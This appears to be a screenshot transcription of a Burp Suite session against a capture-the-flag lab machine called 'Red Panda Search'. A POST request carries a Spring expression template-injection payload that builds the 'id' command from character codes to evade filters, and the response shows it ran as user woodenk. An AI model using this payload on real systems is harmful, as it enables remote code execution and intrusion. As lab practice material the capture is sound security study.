 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: http://10.129.34.130:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: 10.129.34.130:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 189
9 Origin: http://10.129.34.130:8080
10 Connection: close
11 Referer: http://10.129.34.130:8080/search
12 Upgrade-Insecure-Requests: 1
13
14 name=
*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toSt
ring(105).concat(T(java.lang.Character).toString(100))).getInputStream())}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en-US
4 Date: Mon, 11 Jul 2022 09:20:35 GMT
5 Connection: close
6 Content-Length: 788
7
8 <!DOCTYPE html>
9 <html lang="en" dir="ltr">
10 <head>
11 <meta charset="utf-8">
12 <title>
Red Panda Search | Made with Spring Boot
</title>
13 <link rel="stylesheet" href="css/search.css">
14 </head>
15 <body>
16 <form action="/search" method="POST">
17 <div class="wrap">
18 <div class="search">
19 <input type="text" name="name" placeholder="Search for a red panda">
20 <button type="submit" class="searchButton">
21 <i class="fa fa-search">
</i>
22 </button>
23 </div>
24 </div>
25 </form>
26 <div class="wrapper">
27 <div class="results">
28 <h2 class="searched">
You searched for: uid=1000(woodenk) gid=1001(logs) groups=1001(logs),1000(woodenk)
29 </h2>
30 <h2>
There are 0 results for your search
</h2>
31
32 </div>
33 </div>
34
35 </body>
36 </html>
37
Search... 0 matches
Inspector
Selection 7
Selected text
woodenk
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 11
Response Headers 5
Done 946 bytes | 79 millis